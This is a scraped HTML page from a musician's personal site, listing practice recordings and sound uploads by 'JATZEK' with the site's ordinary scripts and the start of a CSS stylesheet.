	        	<div class="wall-oii-title bx_sounds-wall-oii-title bx-def-font-large">
	        		<a href="https://www.roaring.biz/m/sounds/view/-JATZEK-Practice-OCT-13-2025-Maybe-call-it-what-about-me">__JATZEK - Practice - OCT 13 2025 Maybe call it what about me.</a>
				</div>
				<div class="wall-oii-description bx_sounds-wall-oii-description bx-def-font-small bx-def-font-grayed">What About Me? PRACTICE SESSION (C) OCT 13 2025 By Philip John Jatzek All Rights Reserved!

Instrument Samples From LANDR.COM Royalty Free Samples.

This is a 8:44 second practice session. I do a lot &#8230;</div>
	
				<div class="wall-oii-author bx_sounds-wall-oii-author bx-def-margin-sec-top">
					<div class="thumbnail_block tbf_none  thumbnail_block_icon">
	<div class="thumbnail_image" onmouseover="javascript:startUserInfoTimer(1, this)" onmouseout="javascript:stopUserInfoTimer(1)">
		<a href="https://www.roaring.biz/RockStar" title="RockStar">
			            	<img src="https://www.roaring.biz/modules/boonex/avatar/data/images/61i.jpg" src-2x="https://www.roaring.biz/modules/boonex/avatar/data/images/61.jpg" alt="RockStar" class="thumbnail_image_file bx-def-thumbnail bx-def-shadow bx-img-retina" />
                                    <i class="sys-online-offline sys-icon circle sys-status-offline" title="Offline"></i>
		</a>
	</div>
	    <div class="clear_both"></div>
</div>
					<div class="wall-oii-author-cnt bx_sounds-wall-oii-author-cnt">
						<div class="wall-oii-author-name bx_sounds-wall-oii-author-name">
							<a href="https://www.roaring.biz/RockStar">RockStar</a>
						</div>
						<div class="wall-oii-posted bx_sounds-wall-oii-posted bx-def-font-small bx-def-font-grayed">14.10.2025</div>
					</div>
				</div>
				<div class="wall-oii-actions bx-def-margin-sec-top">
					<div class="wall-comment">
						<a class="wall-oii-action wall-oii-action-comment bx-btn bx-btn-small" href="https://www.roaring.biz/m/sounds/view/-JATZEK-Practice-OCT-13-2025-Maybe-call-it-what-about-me#cmta-bx_sounds-546" title="Comment">
							<i class="sys-icon comment-o"></i>
						</a>
						<div class="wall-comment-counter-holder"></div>
					</div>
					<div id="bx_sounds_voting_like_546" class="wall-voting">
	<a class="wall-voting-do-vote bx-btn bx-btn-small wall-oii-action" href="javascript:void(0)" onclick="javascript:oWallVotingBxSoundsVotingLike546.vote(5)" title="Like">
	<i class="sys-icon thumbs-up"></i>
</a>
<b class="wall-voting-counter-holder wall-voting-count votes_count"><i>2</i></b>	<div class="votes_slider wall-voting-slider"></div>
	<script language="javascript">
		var oWallVotingBxSoundsVotingLike546 = new BxDolVoting({sSystem: 'bx_sounds', iObjId: '546', sBaseUrl: 'https://www.roaring.biz/', iSize: 12, iMax: 5, sHtmlId: 'bx_sounds_voting_like_546'});
	</script>
</div>									</div>
	        </div>
	    </div>
	</div>
</div>		</div>
		<div class="wall-outline-paginate bx-def-padding-sec-topbottom">
			<div id="wall-load-more" class="wall-load-more" style="display:block;">
    <button class="bx-btn" onclick="javascript:oWallOutline.changePage(21, 21)">
        Load More
    </button>
</div>		</div>
	</div>
	<script language="javascript" type="text/javascript">
<!--
var oWallOutline = new BxWallOutline({"sActionUri":"m\/wall\/","sActionUrl":"https:\/\/www.roaring.biz\/m\/wall\/","sObjName":"oWallOutline","iOwnerId":0,"sAnimationEffect":"fade","iAnimationSpeed":"slow","aHtmlIds":[],"oRequestParams":{"WallFilter":"all","WallModules":[]}});
-->
</script></div></div>
    <div class="sys-loading" id="bx-wall-view-loading">
    <div class="sys-loading-smog"></div>
    <div class="sys-loading-icon">
		<div class="spinner bx-def-margin-topbottom bx-def-margin-sec-leftright"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div>
    </div>
</div></div></div><div class="page_block_container bx-def-margin-sec-leftright" id="page_block_443"><div class="disignBoxFirst bx-def-margin-top bx-def-border">
	<div class="boxFirstHeader bx-def-bh-margin">
        <div class="dbTitle">Public videos</div><div id="dbTopMenu443" class="dbTopMenu">
    <div class="dbTmActive" onclick="javascript:dbTopMenuSubmenu(this, '443')">
        <span class="dbTmaTitle">latest</span>
        <span class="dbTmaSubmenu bx-def-margin-thd-left">
			<i class="sys-icon chevron-down"></i>
		</span>
    </div>
    <div id="dbTopMenuPopup443" class="dbTopMenuPopup"><div class="popup_form_wrapper trans_box">
    <div class="container bx-def-border bx-def-round-corners">
        <div class="dbTopMenuPopupCnt">
		    	        <div class="active bx-def-margin-sec-top-auto">
	            	            	            <span>latest</span>
	        </div>
	    	    		    	    	        <div class="notActive bx-def-margin-sec-top-auto">
	            	            	            <a  href="/index.php?bx_videos_mode=top&amp;status=approved&amp;ownerStatus=Array&amp;albumType=bx_videos&amp;page={page}&amp;per_page={per_page}" class="top_members_menu"  onclick="return !loadDynamicBlock(443, this.href);">Top</a>
	        </div>
	    	</div>    </div>
</div></div>
</div>
        <div class="clear_both"></div>
    </div>
	<div class="boxContent"><div class="bx-def-bc-margin-thd"><div id="id17694366491838713806"><div class="sys_file_search_unit bx_videos_search_unit" id="unit_1637">
    <div class="sys_file_search_pic bx_videos_file_search_pic">
		<a class="sys_file_search_pic_link" href="https://www.roaring.biz/m/videos/view/JATZEK-Time-Let-Me-Be-1988"><img class="bx-img-retina" src="https://www.roaring.biz/flash/modules/video/files/1637_small.jpg" src-2x="https://www.roaring.biz/flash/modules/video/files/1637_small_2x.jpg" /></a>
	<div class="bx_videos_search_size">00:00</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="https://www.roaring.biz/m/videos/view/JATZEK-Time-Let-Me-Be-1988" title="JATZEK - Time Let Me Be - 1988">JATZEK - Time Let Me Be - 1988</a></div>
        <div class="sys_file_search_from"><a href="https://www.roaring.biz/RockStar">RockStar</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit" id="unit_1636">
    <div class="sys_file_search_pic bx_videos_file_search_pic">
		<a class="sys_file_search_pic_link" href="https://www.roaring.biz/m/videos/view/JATZEK-JULY-2-2024-PRACTICE"><img class="bx-img-retina" src="https://www.roaring.biz/flash/modules/video/files/1636_small.jpg" src-2x="https://www.roaring.biz/flash/modules/video/files/1636_small_2x.jpg" /></a>
	<div class="bx_videos_search_size">00:00</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="https://www.roaring.biz/m/videos/view/JATZEK-JULY-2-2024-PRACTICE" title="JATZEK - JULY 2 2024 - PRACTICE">JATZEK - JULY 2 2024 - PRACTICE</a></div>
        <div class="sys_file_search_from"><a href="https://www.roaring.biz/RockStar">RockStar</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit" id="unit_1618">
    <div class="sys_file_search_pic bx_videos_file_search_pic">
		<a class="sys_file_search_pic_link" href="https://www.roaring.biz/m/videos/view/JATZEK-Practice-mirror-image-mar-24-2024"><img class="bx-img-retina" src="https://www.roaring.biz/flash/modules/video/files/1618_small.jpg" src-2x="https://www.roaring.biz/flash/modules/video/files/1618_small_2x.jpg" /></a>
	<div class="bx_videos_search_size">00:00</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="https://www.roaring.biz/m/videos/view/JATZEK-Practice-mirror-image-mar-24-2024" title="JATZEK Practice mirror image mar 24 2024 something went wrong with the recorder">JATZEK Practice mirror image mar 24 2024 something went wrong with the recorder</a></div>
        <div class="sys_file_search_from"><a href="https://www.roaring.biz/RockStar">RockStar</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit" id="unit_1617">
    <div class="sys_file_search_pic bx_videos_file_search_pic">
		<a class="sys_file_search_pic_link" href="https://www.roaring.biz/m/videos/view/JATZEK-PRACTICE-FEB-12-2025-1"><img class="bx-img-retina" src="https://www.roaring.biz/flash/modules/video/files/1617_small.jpg" src-2x="https://www.roaring.biz/flash/modules/video/files/1617_small_2x.jpg" /></a>
	<div class="bx_videos_search_size">00:00</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="https://www.roaring.biz/m/videos/view/JATZEK-PRACTICE-FEB-12-2025-1" title="JATZEK . PRACTICE FEB 12 2025 . 1">JATZEK . PRACTICE FEB 12 2025 . 1</a></div>
        <div class="sys_file_search_from"><a href="https://www.roaring.biz/RockStar">RockStar</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit" id="unit_1616">
    <div class="sys_file_search_pic bx_videos_file_search_pic">
		<a class="sys_file_search_pic_link" href="https://www.roaring.biz/m/videos/view/JATZEK-Practice-Feb-12-2025-2-lead"><img class="bx-img-retina" src="https://www.roaring.biz/flash/modules/video/files/1616_small.jpg" src-2x="https://www.roaring.biz/flash/modules/video/files/1616_small_2x.jpg" /></a>
	<div class="bx_videos_search_size">00:00</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="https://www.roaring.biz/m/videos/view/JATZEK-Practice-Feb-12-2025-2-lead" title="JATZEK - Practice Feb 12 2025 #2 lead">JATZEK - Practice Feb 12 2025 #2 lead</a></div>
        <div class="sys_file_search_from"><a href="https://www.roaring.biz/RockStar">RockStar</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit" id="unit_1615">
    <div class="sys_file_search_pic bx_videos_file_search_pic">
		<a class="sys_file_search_pic_link" href="https://www.roaring.biz/m/videos/view/JATZEK-Practice-Mar-27-2024"><img class="bx-img-retina" src="https://www.roaring.biz/flash/modules/video/files/1615_small.jpg" src-2x="https://www.roaring.biz/flash/modules/video/files/1615_small_2x.jpg" /></a>
	<div class="bx_videos_search_size">00:00</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="https://www.roaring.biz/m/videos/view/JATZEK-Practice-Mar-27-2024" title="JATZEK Practice Mar 27 2024">JATZEK Practice Mar 27 2024</a></div>
        <div class="sys_file_search_from"><a href="https://www.roaring.biz/RockStar">RockStar</a></div>
	</div>
</div><div class="clear_both"></div><div class="clear_both"></div></div><script>
        	function center_id17694366491838713806(sParent) {
        		var oParent = $(sParent);
        		var iAll = $(sParent + "  > div:not(.clear_both)").size();
                var iWidthUnit = $(sParent + "  > div:not(.clear_both):first").outerWidth(true);
                var iWidthContainer = oParent.width();
                var iPerRow = parseInt(iWidthContainer/iWidthUnit);
                var iLeft = (iWidthContainer - (iAll > iPerRow ? iPerRow * iWidthUnit : iAll * iWidthUnit)) / 2;
                oParent.css("padding-left", iLeft);
    		}

            $(document).ready(function() {
            	var sParent = "#id17694366491838713806";
                var oParent = $(sParent);
                var eImgFirst = oParent.find("img").filter(":not([src*=spacer])").first();
                if(eImgFirst.length > 0 && !eImgFirst.prop("complete"))
                	eImgFirst.load(function() {
    	    		    center_id17694366491838713806(sParent);
    				});
    		    else
    				center_id17694366491838713806(sParent);
            });
        </script></div></div>
    <div class="paginate bx-def-padding-right bx-def-padding-left clearfix">
	<div class="info_section">
	    	    					        <div class="view_all bx-def-margin-left-auto">
	            <a href="https://www.roaring.biz/m/videos/browse/" title="View All">View All (24)</a>
	        </div>
			</div>
	<div class="pages_section"><div class="paginate_btn bx-def-border bx-def-round-corners"><span><i class="sys-icon backward"></i></span></div><div class="paginate_btn bx-def-border bx-def-round-corners"><a href="https://www.roaring.biz/m/videos/browse/" title="Next page" onclick="javascript:return !loadDynamicBlock(443, '/index.php?bx_videos_mode=last&status=approved&ownerStatus=Array&albumType=bx_videos&page=2&per_page=6');; return false;"><i class="sys-icon forward"></i></a></div></div>
</div></div></div><div class="page_block_container bx-def-margin-sec-leftright" id="page_block_372"><div class="disignBoxFirst bx-def-margin-top bx-def-border">
	<div class="boxFirstHeader bx-def-bh-margin">
        <div class="dbTitle">Public sounds</div><div id="dbTopMenu372" class="dbTopMenu">
    <div class="dbTmActive" onclick="javascript:dbTopMenuSubmenu(this, '372')">
        <span class="dbTmaTitle">latest</span>
        <span class="dbTmaSubmenu bx-def-margin-thd-left">
			<i class="sys-icon chevron-down"></i>
		</span>
    </div>
    <div id="dbTopMenuPopup372" class="dbTopMenuPopup"><div class="popup_form_wrapper trans_box">
    <div class="container bx-def-border bx-def-round-corners">
        <div class="dbTopMenuPopupCnt">
		    	        <div class="active bx-def-margin-sec-top-auto">
	            	            	            <span>latest</span>
	        </div>
	    	    		    	    	        <div class="notActive bx-def-margin-sec-top-auto">
	            	            	            <a  href="/index.php?bx_sounds_mode=top&amp;status=approved&amp;ownerStatus=Array&amp;albumType=bx_sounds&amp;page={page}&amp;per_page={per_page}" class="top_members_menu"  onclick="return !loadDynamicBlock(372, this.href);">Top</a>
	        </div>
	    	</div>    </div>
</div></div>
</div>
        <div class="clear_both"></div>
    </div>
	<div class="boxContent"><div class="bx-def-bc-margin-thd"><div id="id17694366491061036332"><div class="sys_file_search_unit bx_sounds_search_unit" id="unit_579">
    <div class="sys_file_search_pic bx_sounds_file_search_pic">
		<a class="sys_file_search_pic_link" href="https://www.roaring.biz/m/sounds/view/-JATZEK-The-X-Albums-The-Future-5-00-Modern-People-JAN-24-2026"><img class="bx-img-retina" src="https://www.roaring.biz/flash/modules/mp3/files/default.png" src-2x="https://www.roaring.biz/flash/modules/mp3/files/default.png" /></a>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="https://www.roaring.biz/m/sounds/view/-JATZEK-The-X-Albums-The-Future-5-00-Modern-People-JAN-24-2026" title="__JATZEK-The X Albums-The-Future-5.00 - Modern People  - JAN 24 2026">__JATZEK-The X Albums-The-Future-5.00 - Modern People  - JAN 24 2026</a></div>
        <div class="sys_file_search_from"><a href="https://www.roaring.biz/RockStar">RockStar</a></div>
	</div>
</div><div class="sys_file_search_unit bx_sounds_search_unit" id="unit_572">
    <div class="sys_file_search_pic bx_sounds_file_search_pic">
		<a class="sys_file_search_pic_link" href="https://www.roaring.biz/m/sounds/view/-JATZEK-The-X-Albums-Demo-The-Future-5-00-On-And-On-JAN-15-2026"><img class="bx-img-retina" src="https://www.roaring.biz/flash/modules/mp3/files/default.png" src-2x="https://www.roaring.biz/flash/modules/mp3/files/default.png" /></a>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="https://www.roaring.biz/m/sounds/view/-JATZEK-The-X-Albums-Demo-The-Future-5-00-On-And-On-JAN-15-2026" title="__JATZEK-The X Albums Demo - The-Future-5.00 - On And On - JAN 15 2026">__JATZEK-The X Albums Demo - The-Future-5.00 - On And On - JAN 15 2026</a></div>
        <div class="sys_file_search_from"><a href="https://www.roaring.biz/RockStar">RockStar</a></div>
	</div>
</div><div class="sys_file_search_unit bx_sounds_search_unit" id="unit_569">
    <div class="sys_file_search_pic bx_sounds_file_search_pic">
		<a class="sys_file_search_pic_link" href="https://www.roaring.biz/m/sounds/view/-JATZEK-X-6-02-Rapture-JAN-2-2026-2"><img class="bx-img-retina" src="https://www.roaring.biz/flash/modules/mp3/files/default.png" src-2x="https://www.roaring.biz/flash/modules/mp3/files/default.png" /></a>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="https://www.roaring.biz/m/sounds/view/-JATZEK-X-6-02-Rapture-JAN-2-2026-2" title="__JATZEK-X-6.02 - Rapture - JAN 2 2026(2)">__JATZEK-X-6.02 - Rapture - JAN 2 2026(2)</a></div>
        <div class="sys_file_search_from"><a href="https://www.roaring.biz/RockStar">RockStar</a></div>
	</div>
</div><div class="sys_file_search_unit bx_sounds_search_unit" id="unit_568">
    <div class="sys_file_search_pic bx_sounds_file_search_pic">
		<a class="sys_file_search_pic_link" href="https://www.roaring.biz/m/sounds/view/-JATZEK-X-3-07-Defiance-DEC-7-2025"><img class="bx-img-retina" src="https://www.roaring.biz/flash/modules/mp3/files/default.png" src-2x="https://www.roaring.biz/flash/modules/mp3/files/default.png" /></a>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="https://www.roaring.biz/m/sounds/view/-JATZEK-X-3-07-Defiance-DEC-7-2025" title="__JATZEK-X-3.07 - Defiance - DEC 7 2025">__JATZEK-X-3.07 - Defiance - DEC 7 2025</a></div>
        <div class="sys_file_search_from"><a href="https://www.roaring.biz/RockStar">RockStar</a></div>
	</div>
</div><div class="sys_file_search_unit bx_sounds_search_unit" id="unit_567">
    <div class="sys_file_search_pic bx_sounds_file_search_pic">
		<a class="sys_file_search_pic_link" href="https://www.roaring.biz/m/sounds/view/-JATZEK-Christmas-Eve-DEC-24-2025"><img class="bx-img-retina" src="https://www.roaring.biz/flash/modules/mp3/files/default.png" src-2x="https://www.roaring.biz/flash/modules/mp3/files/default.png" /></a>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="https://www.roaring.biz/m/sounds/view/-JATZEK-Christmas-Eve-DEC-24-2025" title="__JATZEK- Christmas Eve - DEC 24 2025">__JATZEK- Christmas Eve - DEC 24 2025</a></div>
        <div class="sys_file_search_from"><a href="https://www.roaring.biz/RockStar">RockStar</a></div>
	</div>
</div><div class="sys_file_search_unit bx_sounds_search_unit" id="unit_557">
    <div class="sys_file_search_pic bx_sounds_file_search_pic">
		<a class="sys_file_search_pic_link" href="https://www.roaring.biz/m/sounds/view/-JATZEK-X-5-01-Falling-NOV-24-2025"><img class="bx-img-retina" src="https://www.roaring.biz/flash/modules/mp3/files/default.png" src-2x="https://www.roaring.biz/flash/modules/mp3/files/default.png" /></a>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="https://www.roaring.biz/m/sounds/view/-JATZEK-X-5-01-Falling-NOV-24-2025" title="__JATZEK-X-5.01 - Falling - Practice Session - NOV 24 2025">__JATZEK-X-5.01 - Falling - Practice Session - NOV 24 2025</a></div>
        <div class="sys_file_search_from"><a href="https://www.roaring.biz/RockStar">RockStar</a></div>
	</div>
</div><div class="clear_both"></div><div class="clear_both"></div></div><script>
        	function center_id17694366491061036332(sParent) {
        		var oParent = $(sParent);
        		var iAll = $(sParent + "  > div:not(.clear_both)").size();
                var iWidthUnit = $(sParent + "  > div:not(.clear_both):first").outerWidth(true);
                var iWidthContainer = oParent.width();
                var iPerRow = parseInt(iWidthContainer/iWidthUnit);
                var iLeft = (iWidthContainer - (iAll > iPerRow ? iPerRow * iWidthUnit : iAll * iWidthUnit)) / 2;
                oParent.css("padding-left", iLeft);
    		}

            $(document).ready(function() {
            	var sParent = "#id17694366491061036332";
                var oParent = $(sParent);
                var eImgFirst = oParent.find("img").filter(":not([src*=spacer])").first();
                if(eImgFirst.length > 0 && !eImgFirst.prop("complete"))
                	eImgFirst.load(function() {
    	    		    center_id17694366491061036332(sParent);
    				});
    		    else
    				center_id17694366491061036332(sParent);
            });
        </script></div></div>
    <div class="paginate bx-def-padding-right bx-def-padding-left clearfix">
	<div class="info_section">
	    	    					        <div class="view_all bx-def-margin-left-auto">
	            <a href="https://www.roaring.biz/m/sounds/browse/" title="View All">View All (71)</a>
	        </div>
			</div>
	<div class="pages_section"><div class="paginate_btn bx-def-border bx-def-round-corners"><span><i class="sys-icon backward"></i></span></div><div class="paginate_btn bx-def-border bx-def-round-corners"><a href="https://www.roaring.biz/m/sounds/browse/" title="Next page" onclick="javascript:return !loadDynamicBlock(372, '/index.php?bx_sounds_mode=last&status=approved&ownerStatus=Array&albumType=bx_sounds&page=2&per_page=6');; return false;"><i class="sys-icon forward"></i></a></div></div>
</div></div></div></div><div class="page_column page_column_first page_column_first_width_470" id="page_column_5"></div><div class="page_column page_column_middle page_column_middle_width_470" id="page_column_6"></div></div>        		                <div class="clear_both"></div>
            </div>
        </div>
				<!-- end of body -->
	</div>
	<div class="sys_footer" style="min-width:960px;">
	    	    <div class="sys_breadcrumb bx-def-margin-top" style="width:960px;">
	       <div class="sys_bc_wrapper bx-def-margin-sec-leftright bx-def-border">
	                  
	            <div class="sys_bc bx-def-margin-leftright"><div class="bc_unit bx-def-margin-sec-left"><a href="https://www.roaring.biz/">Home</a></div><div class="bc_addons"></div></div>	            	            <div class="clear_both">&nbsp;</div>
	        </div>
	    </div>
	    		<div class="sys_copyright bx-def-margin-top" style="width: 960px">
	        <div class="sys_cr_wrapper bx-def-margin-sec-leftright bx-def-border">
	            <div class="sys_cr bx-def-margin-leftright">
	                	        		<div class="bottomLinks bx-def-margin-sec-right">    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="about_us.php"  >About Us</a>
    </span>
    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="terms_of_use.php"  >Terms Of Use</a>
    </span>
    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="privacy.php"  >Privacy</a>
    </span>
    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="contact.php"  >Contact Us</a>
    </span>
    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="m/faq/home"  >FAQ</a>
    </span>
</div>
	        		<div class="bottomCpr"><B><U>© 2000-2026 By P.J.Jatzek All Rights Reserved!</U></B><!-- 7 79 4 42 2 --></div>
	        			        		<div class="clear_both"></div>
	            </div>
	        </div>
		</div>
	    	    	</div>
</div>
	   <div id="bx-popup-confirm" class="bx-def-z-index-modal" style="display:none;">
	<div class="popup_form_wrapper trans_box">
	    <div class="container bx-def-border bx-def-round-corners">
	    	<div class="popup_confirm_text bx-def-padding">Are you sure?</div>
	    	<div class="popup_confirm_actions bx-def-padding-rightbottomleft clearfix">
	    		<button class="bx-btn popup_confirm_yes" type="button">Yes</button>
	    		<button class="bx-btn popup_confirm_no" type="button">No</button>
	    	</div>
	    </div>
	</div>
</div><div id="bx-popup-prompt" class="bx-def-z-index-modal" style="display:none;">
	<div class="popup_form_wrapper trans_box">
	    <div class="container bx-def-border bx-def-round-corners">
	    	<div class="popup_prompt_text bx-def-padding-lefttopright">Please, enter a value here</div>
	    	<div class="popup_prompt_input bx-def-padding">
				<div class="input_wrapper input_wrapper_text clearfix">
					<input class="form_input_text bx-def-font-inputs" type="text" value="" name="bx-popup-prompt-value" />
				</div>
			</div>
	    	<div class="popup_prompt_actions bx-def-padding-rightbottomleft clearfix">
	    		<button class="bx-btn popup_prompt_ok" type="button">OK</button>
	    		<button class="bx-btn popup_prompt_cancel" type="button">Cancel</button>
	    	</div>
	    </div>
	</div>
</div>    </body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.roaring.biz/gzip_loader.php?file=bx_templ_css_158d6b2ae04b3338525b3cb4c6cf7da4.css
body_size: 17567
content:
.bx-def-margin{margin:20px}.bx-def-margin-lefttopright{margin-left:20px;margin-top:20px;margin-right:20px}.bx-def-margin-rightbottomleft{margin-right:20px;margin-bottom:20px;margin-left:20px}.bx-def-margin-leftright{margin:0px
20px}.bx-def-margin-topbottom{margin-top:20px;margin-bottom:20px}.bx-def-margin-top{margin-top:20px}.bx-def-margin-top-auto{margin-top:20px}.bx-def-margin-top-auto:first-child{margin-top:0px}.bx-def-margin-right{margin-right:20px}.bx-def-margin-bottom{margin-bottom:20px}.bx-def-margin-left{margin-left:20px}.bx-def-margin-left-auto{margin-left:20px}.bx-def-margin-left-auto:first-child{margin-left:0px}.bx-def-margin-sec{margin:10px}.bx-def-margin-sec-lefttopright{margin-left:10px;margin-top:10px;margin-right:10px}.bx-def-margin-sec-rightbottomleft{margin-right:10px;margin-bottom:10px;margin-left:10px}.bx-def-margin-sec-leftright{margin-left:10px;margin-right:10px}.bx-def-margin-sec-topbottom{margin-top:10px;margin-bottom:10px}.bx-def-margin-sec-top{margin-top:10px}.bx-def-margin-sec-top-auto{margin-top:10px}.bx-def-margin-sec-top-auto:first-child{margin-top:0px}.bx-def-margin-sec-right{margin-right:10px}.bx-def-margin-sec-bottom{margin-bottom:10px}.bx-def-margin-sec-left{margin-left:10px}.bx-def-margin-sec-left-auto{margin-left:10px}.bx-def-margin-sec-left-auto:first-child{margin-left:0px}.bx-def-margin-thd{margin:5px}.bx-def-margin-thd-lefttopright{margin-left:5px;margin-top:5px;margin-right:5px}.bx-def-margin-thd-rightbottomleft{margin-right:5px;margin-bottom:5px;margin-left:5px}.bx-def-margin-thd-leftright{margin-left:5px;margin-right:5px}.bx-def-margin-thd-topbottom{margin-top:5px;margin-bottom:5px}.bx-def-margin-thd-top{margin-top:5px}.bx-def-margin-thd-top-auto{margin-top:5px}.bx-def-margin-thd-top-auto:first-child{margin-top:0px}.bx-def-margin-thd-right{margin-right:5px}.bx-def-margin-thd-bottom{margin-bottom:5px}.bx-def-margin-thd-left{margin-left:5px}.bx-def-margin-thd-left-auto{margin-left:5px}.bx-def-margin-thd-left-auto:first-child{margin-left:0px}.bx-def-padding{padding:20px}.bx-def-padding-lefttopright{padding-left:20px;padding-top:20px;padding-right:20px}.bx-def-padding-rightbottomleft{padding-right:20px;padding-bottom:20px;padding-left:20px}.bx-def-padding-topbottom{padding-top:20px;padding-bottom:20px}.bx-def-padding-leftright{padding-left:20px;padding-right:20px}.bx-def-padding-top{padding-top:20px}.bx-def-padding-right{padding-right:20px}.bx-def-padding-bottom{padding-bottom:20px}.bx-def-padding-left{padding-left:20px}.bx-def-padding-sec{padding:10px}.bx-def-padding-sec-lefttopright{padding-left:10px;padding-top:10px;padding-right:10px}.bx-def-padding-sec-rightbottomleft{padding-right:10px;padding-bottom:10px;padding-left:10px}.bx-def-padding-sec-topbottom{padding-top:10px;padding-bottom:10px}.bx-def-padding-sec-leftright{padding-left:10px;padding-right:10px}.bx-def-padding-sec-top{padding-top:10px}.bx-def-padding-sec-right{padding-right:10px}.bx-def-padding-sec-bottom{padding-bottom:10px}.bx-def-padding-sec-left{padding-left:10px}.bx-def-padding-thd{padding:5px}.bx-def-padding-thd-lefttopright{padding-left:5px;padding-top:5px;padding-right:5px}.bx-def-padding-thd-rightbottomleft{padding-right:5px;padding-bottom:5px;padding-left:5px}.bx-def-padding-thd-topbottom{padding-top:5px;padding-bottom:5px}.bx-def-padding-thd-leftright{padding-left:5px;padding-right:5px}.bx-def-padding-thd-top{padding-top:5px}.bx-def-padding-thd-right{padding-right:5px}.bx-def-padding-thd-bottom{padding-bottom:5px}.bx-def-padding-thd-left{padding-left:5px}.bx-def-bh-margin{margin:20px
20px 0px 20px}.bx-def-bh-padding{padding:20px
20px 0px 20px}.bx-def-btc-margin-out{margin:10px
20px 0px 20px}.bx-def-btc-padding-in{padding:10px
0px 0px 0px}.bx-def-bc-margin{margin:20px
20px 20px 20px}.bx-def-bc-padding{padding:20px
20px 20px 20px}.bx-def-bc-margin-sec{margin:10px
10px 10px 10px}.bx-def-bc-padding-sec{padding:10px
10px 10px 10px}.bx-def-bc-margin-thd{margin:15px
15px 15px 15px}.bx-def-bc-padding-thd{padding:15px
15px 15px 15px}.bx-def-border{border:1px
solid #ccc}.bx-def-border-top{border-top:1px solid #ccc}.bx-def-border-top-auto{border-top:1px solid #ccc}.bx-def-border-top-auto:first-child{border-top:none}.bx-def-border-bottom{border-bottom:1px solid #ccc}.bx-def-border-left{border-left:1px solid #ccc}.bx-def-border-right{border-right:1px solid #ccc}.bx-def-shadow{-webkit-box-shadow:0 1px 3px rgba(51, 51, 51, 0.3);-moz-box-shadow:0 1px 3px rgba(51, 51, 51, 0.3);box-shadow:0 1px 3px rgba(51,51,51,0.3)}.bx-def-round-corners{border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}.bx-def-round-corners-with-border{border-width:1px;border-style:solid;border-color:#B2B2B2 #D9D9D9 #D9D9D9 #B2B2B2;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.bx-def-hr{margin-left:0;margin-right:0;padding:0;border:none;border-top:1px solid #ddd;border-bottom:1px solid #fff;border-top:1px solid rgba(200, 200, 200, 0.5);border-bottom:1px solid rgba(255,255,255,0.8)}.bx-def-font{font-family:HelveticaNeue,Helvetica,Arial,Verdana,sans-serif;font-size:14px;color:#333}.bx-def-font-inputs{font-family:HelveticaNeue,Helvetica,Arial,Verdana,sans-serif;font-size:20px;color:#333}.bx-def-font-inputs-captions{font-size:16px}.bx-def-font-grayed{color:#666}.bx-def-font-small{font-size:12px}.bx-def-font-large{font-size:16px}h1,.bx-def-font-h1{font-size:24px;font-weight:bold}h2,.bx-def-font-h2{font-size:18px;font-weight:bold}h3,.bx-def-font-h3{font-size:16px;font-weight:bold}.bx-def-thumbnail{border-radius:64px;-moz-border-radius:64px;-webkit-border-radius:64px}.bx-def-z-index-front{z-index:100}.bx-def-z-index-nav{z-index:400}.bx-def-z-index-overlay{z-index:700}.bx-def-z-index-modal{z-index:1000}.bx-def-border{border:1px
solid rgb(152, 152, 152);border:1px
solid rgba(64,64,64,0.5)}body{width:100%;min-height:100vh;margin:0px;padding:0px;background-image:url(https://www.roaring.biz//templates/base/images/sys-bg-main.png)}.clear_both{width:0px;height:0px;clear:both;font-size:1px}.clearfix:before,.clearfix:after{content:"";display:table}.clearfix:after{clear:both}.sys-bullet:before{content:"\00A0\00b7\00A0";color:#999}.sys-bullet-narrow:before{content:"\00b7";color:#999}blockquote{border-left:2px solid #ccc;padding-left:10px}.bx_sys_unit_checkbox{background-color:#FCC;height:20px;left:1px;position:absolute;top:1px;width:20px;z-index:1}.bx_sys_unit_checkbox input[type="checkbox"],
.bx_sys_unit_checkbox input[type="radio"]{margin:3px
3px 3px 4px}div.thumbnail_block{width:64px;height:64px}div.thumbnail_block.tbf_none{float:none}div.thumbnail_block.tbf_left{float:left}div.thumbnail_block.tbf_right{float:right}div.thumbnail_block_with_info{width:240px}div.thumbnail_block_icon{width:32px;height:32px}div.thumbnail_image{position:relative;float:left;width:64px;height:64px}div.thumbnail_image
a{text-decoration:none;outline:none}div.thumbnail_image img.thumbnail_image_file,
div.thumbnail_image
img.thumbnail_image_file2{position:relative;display:block;width:64px;height:64px;background-color:#ededed}div.thumbnail_image p.thumbnail_image_letter,
div.thumbnail_image
